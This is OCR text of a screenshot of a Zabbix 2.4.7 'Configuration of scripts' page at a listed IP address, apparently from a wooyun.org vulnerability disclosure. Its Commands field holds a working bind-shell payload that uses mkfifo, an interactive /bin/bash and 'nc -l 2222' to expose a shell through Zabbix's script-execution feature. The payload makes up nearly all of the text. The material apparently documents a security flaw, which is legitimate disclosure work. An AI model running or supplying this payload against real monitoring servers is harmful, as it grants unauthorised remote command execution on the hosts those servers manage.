 Zabbix 2.4.7 Copyright 2001-2015 by Zabbix SIA
139.217.22.45/zabbix/scripts.php?sid=84084a17bec5b86d&form_refresh=1&form=Create+scrip
History: Dashboard » Status of Zabbix » Configuration of host groups » Configuration of GUI » Configuration of scripts
CONFIGURATION OF SCRIPTS
Script
Name <Sub-menu/Sub-menu.../>Script
Type Script
Execute on Zabbix agent
Zabbix server
Commands mkfifo /tmp/tmp_fifo
cat /tmp/tmp_fifo | /bin/bash -i 2>&1 | nc -l 2222 >
/tmp/tmp_fifo
Description
User group All
www.wooyun.org